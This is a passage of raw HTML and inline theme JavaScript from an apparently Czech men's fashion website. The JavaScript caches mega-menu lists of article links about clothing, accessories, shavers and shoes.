class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
